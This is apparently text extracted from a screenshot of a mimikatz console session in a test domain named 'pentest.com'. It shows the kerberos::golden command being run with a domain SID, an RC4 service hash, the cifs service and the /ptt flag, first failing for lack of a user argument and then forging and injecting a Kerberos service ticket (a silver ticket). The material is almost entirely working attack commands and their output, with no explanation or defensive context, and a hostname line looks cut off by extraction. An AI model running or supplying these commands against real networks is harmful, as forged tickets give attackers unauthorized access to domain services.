 mimikatz # kerberos::golden /domain:pentest.com /sid:S-1-5-21-1757250778-2482012510-1338618817-500 /ta
UI.pentest.com /service:cifs /rc4:4e845417ebffcce68e7839c2b3b4eee3
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:pentest.com /sid:S-1-5-21-1757250778-2482012510-1338618817-500 /ta
UI.pentest.com /service:cifs /rc4:4e845417ebffcce68e7839c2b3b4eee3 /user:silver /ptt
User      : silver
Domain    : pentest.com (PENTEST)
SID       : S-1-5-21-1757250778-2482012510-1338618817-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4e845417ebffcce68e7839c2b3b4eee3 - rc4_hmac_nt
Service   : cifs
Target    : WIN-DHIDE0UIEUI.pentest.com
Lifetime  : 2017/12/20 10:49:16 ; 2027/12/18 10:49:16 ; 2027/12/18 10:49:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'silver @ pentest.com' successfully submitted for current session